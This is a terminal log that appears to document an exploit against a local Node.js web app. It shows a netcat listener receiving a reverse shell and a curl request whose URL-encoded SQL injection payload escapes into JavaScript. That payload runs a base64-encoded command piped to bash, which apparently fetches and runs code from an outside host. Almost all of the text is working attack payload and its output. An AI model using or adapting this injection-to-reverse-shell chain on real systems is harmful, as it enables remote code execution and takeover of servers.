 root@f1sh:~# nc -lvvp 2333
listening on [any] 2333 ...
113.140.11.121: inverse host lookup failed: Unknown host
connect to [162.219.121.44] from (UNKNOWN) [113.140.11.121] 45996
sh: no job control in this shell
sh-3.2$ whoami
f1sh
sh-3.2$
# f1sh @ f1shs-MBP in ~ [20:50:32]
$ curl http://127.0.0.1:3000/\?id\=%31%3b%53%45%4c%45%43%54%20%31%20%41%53%20%22%5c%27%5d%3d%30%3b%72
%65%71%75%69%72%65%3d%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%63%6f%6e%73%74%72%75%6
3%74%6f%72%2e%5f%6c%6f%61%64%3b%2f%2a%22%2c%20%32%20%41%53%20%22%2a%2f%70%3d%72%65%71%75%69%72%65%28%
60%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%60%29%3b%2f%2a%22%2c%20%33%20%41%53%20%22%2a%2f%70%2e%65%78
%65%63%28%60%65%63%68%6f%20%59%33%56%79%62%43%42%30%62%32%39%73%63%79%35%6d%4d%58%60%2b%2f%2a%22%2c%2
0%34%20%41%53%20%22%2a%2f%60%4e%6f%4c%6e%4e%70%64%47%56%38%63%48%6c%30%61%47%39%75%4d%67%3d%3d%7c%62%
61%73%65%36%34%20%2d%44%7c%62%61%73%68%60%29%3b%2f%2f%22
Internal Server Error%